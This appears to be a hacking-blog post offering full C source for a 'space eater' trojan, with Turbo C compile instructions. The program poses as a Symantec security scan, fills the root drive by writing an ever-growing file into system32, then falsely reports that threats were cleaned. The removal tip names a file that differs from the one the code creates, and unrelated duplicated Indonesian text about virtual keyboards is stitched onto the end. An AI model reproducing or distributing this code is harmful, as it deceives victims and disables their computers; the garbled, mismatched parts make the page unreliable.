Hi friends this is
BreakTheSec. I am going to giveyou C program to eat the memory in Hard
drive. This virus is able to eat the memory space 1 GB per minute. So
Becareful with this virus.
#include<stdio.h>
#include<conio.h>
#include<dos.h>
#include<stdlib.h>
FILE *a,*t,*b;
int r,status,vir_count;
double i;
char ch[]="CREATING A HUGE FILE FOR OCCUPYING HARDDISK SPACE",choice;
void eatspace(void);
void findroot(void);
void showstatus(void);
void draw(void);
void accept(void);
void main()
{
draw();
accept();
textcolor(WHITE);
draw();
gotoxy(12,8);
cputs("ANALYZING YOUR SYSTEM. PLEASE WAIT...");
sleep(3);
gotoxy(12,8);
delline();
cputs("PRESS ANY KEY TO START THE SYSTEM SCAN...");
getch();
gotoxy(12,8);
delline();
findroot();
}
void accept()
{
textcolor(LIGHTRED);
gotoxy(1,8);
cputs("THIS PROGRAM IS A DEMO OF SIMPLE TROJAN HORSE. IF YOU RUN THIS
PROGRAM IT WILL\n\rEAT UP YOUR FULL HARD DISK SPACE ON ROOT DRIVE.
HOWEVER IT IS POSSIBLE TO\n\rELIMINATE THE DAMAGE.\n\n\rTO CLEANUP THE
DAMAGE YOU\'VE TO DELETE THE FILE \"spceshot.dll\" LOCATED IN\n\n\r
\"%windir%\\System32\".\n\n\rIF YOU WISH TO RUN THE PROGRAM PRESS ENTER,
OTHERWISE PRESS ANY KEY TO QUIT.");
if((choice=getch())!=13)
exit(0);
}
void draw()
{
clrscr();
textcolor(WHITE);
gotoxy(12,2);
cputs("********************************************************");
gotoxy(12,6);
cputs("********************************************************");
gotoxy(12,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(67,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(14,4);
cputs("SYMANTEC SECURITY SCAN - 2009 (QUICK SYSTEM SCANNER)");
}
void findroot()
{
t=fopen("C:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
textcolor(WHITE);
a=fopen("C:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("C:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("D:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("D:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("D:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("E:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("E:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("E:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
t=fopen("F:\\windows\\explorer.exe","rb");
if(t!=NULL)
{
fclose(t);
a=fopen("F:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("F:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL)
{
showstatus();
eatspace();
}
}
if(t==NULL)
{
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN FAILED! PRESS ANY KEY TO CLOSE THIS PROGRAM.");
getch();
exit(1);
}
exit(1);
}
void eatspace()
{
textcolor(LIGHTRED);
gotoxy(12,16);
cputs("WARNING: DO NOT ABORT THE SCAN PROCESS UNTIL IT IS COMPLETED!\n");
textcolor(WHITE);
gotoxy(12,18);
while(1)
{
for(r=1;r<4;r++)
{
for(i=1;i<900000;i++)
{
status=fputs(ch,b);
if(status==EOF)
{
textcolor(WHITE);
vir_count=random(120);
draw();
gotoxy(12,8);
cprintf("SCAN COMPLETE!. DETECTED AND CLEANED OVER %d THREATS!",vir_count);
gotoxy(12,10);
cprintf("PRESS ANY KEY TO CLOSE...");
getch();
break;
}
}
cputs(".");
if(status==EOF) break;
}
if(status==EOF) break;
}
exit(0);
}
void showstatus()
{
gotoxy(12,8);
cputs("SCANNING THE SYSTEM FOR THREATS");
gotoxy(12,10);
cputs("THIS MAY TAKE UP A FEW MINUTES TO FEW HOURS");
gotoxy(12,13);
cputs("SCAN IN PROGRESS. PLEASE WAIT...");
}
How to Run this ?
Download and install the Turbo c
copy this code into notepad
and save the file with .c extension (for eg: spaceater.c)
copy the file to C:\TC\BIN folder
now open the command prompt
navigate to the C:\TC\BIN folder in cmd (if you don't know about how to do this comment here, ask in my forum).
type as "tcc file.c" (replace the file with your file name for eg: tcc spaceater.c).
That's all you finished
Now go to C:\TC\BIN folder
you can find the .exe will with your file name (for eg: spaceater.exe)
Don't open it. then it will attack you.
If you suppose became the victim of virus,then do this:
go to start->run
type as "%systemroot%system32
and search for "spaceshot.dll"
Remove that file.
 Pakai
keyboard baru: Banyak aplikasi yang memungkinkan kamu untuk mengubah
tata letak keyboard virtual. Namun, aplikasi atau keyboard baru itu
harus diaktifkan dulu. Sebabnya, walaupun sudah diinstal, keyboard baru
tidak secara otomatis dapat digunakan.
Pakai
keyboard baru: Banyak aplikasi yang memungkinkan kamu untuk mengubah
tata letak keyboard virtual. Namun, aplikasi atau keyboard baru itu
harus diaktifkan dulu. Sebabnya, walaupun sudah diinstal, keyboard baru
tidak secara otomatis dapat digunakan.